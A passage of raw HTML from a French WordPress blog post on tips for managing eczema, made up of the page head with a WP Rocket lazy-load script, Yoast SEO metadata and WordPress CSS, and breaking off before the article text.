

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/
body_size: 24453
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les meilleurs conseils pour gérer l’eczéma - Pubcheztom.fr</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les meilleurs conseils pour gérer l’eczéma - Pubcheztom.fr" />
	<meta property="og:description" content="Lorsque la peau commence à éclater, cela peut ressembler à une malédiction. Dans le cas de l’eczéma, des facteurs externes peuvent aggraver la situation. Les journées humides et chaudes, le stress, certains matériaux vestimentaires… tout cela peut aggraver les symptômes. Vous pouvez avoir l’impression d’être à la merci de votre peau. Mais heureusement, il n’en [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2023-02-12T05:07:48+00:00" />
	<meta property="article:modified_time" content="2023-02-13T05:09:40+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg" />
	<meta property="og:image:width" content="761" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tahi2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="tahi2" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/"},"author":{"name":"tahi2","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767"},"headline":"Les meilleurs conseils pour gérer l’eczéma","datePublished":"2023-02-12T05:07:48+00:00","dateModified":"2023-02-13T05:09:40+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/"},"wordCount":611,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg","articleSection":["Bien-être"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/","url":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/","name":"Les meilleurs conseils pour gérer l’eczéma - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg","datePublished":"2023-02-12T05:07:48+00:00","dateModified":"2023-02-13T05:09:40+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg","width":761,"height":447,"caption":"eczema"},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Les meilleurs conseils pour gérer l’eczéma"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767","name":"tahi2","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","caption":"tahi2"},"url":"https://www.pubcheztom.fr/author/tahi2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Les meilleurs conseils pour gérer l’eczéma Flux des commentaires" href="https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F3640%2Fles-meilleurs-conseils-pour-gerer-leczema%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F3640%2Fles-meilleurs-conseils-pour-gerer-leczema%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
